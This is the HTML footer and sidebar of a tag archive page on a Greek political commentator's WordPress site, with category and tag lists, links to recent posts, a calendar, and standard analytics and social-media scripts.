											<a class="readmore left stay" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b7-%cf%80%ce%bb%ce%b1%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b4%ce%b5%ce%b9%ce%bd%ce%ac-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%cf%81/">Read More</a>
											<!-- META: PUBLISH DATE -->
											<ul class="meta right stay"><li><a class="date" href="https://www.gpapasimos.gr/2016/12/31/">December 31, 2016</a></li></ul>										</div>
										
									</div> 

								</div>
								
														<!-- END STANDARD POST -->



							<!-- MEDIA POST -->
														<!-- END MEDIA POST -->




							<!-- QUOTE POST -->
														<!-- END QUOTE POST -->


						<!-- GALLERY POST -->

														<!-- END GALLERY POST -->


						<!-- ADS -->

							
                                                <!-- END IF STICKY NOT-->



										<!-- END LOOP -->
                    <!-- PAGINATION -->
                                            <div class="clearfix">
                                                    </div>
   				</div>
                <!-- end main column -->
    			
    			
				<!-- SIDEBAR -->
				
				<!-- SIDEBAR -->
				<aside class="col-1-4 last">
						
					<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

				</aside>    			
    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->
    	

        
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Tag: τεχνολογική πρόοδος</li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2021/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
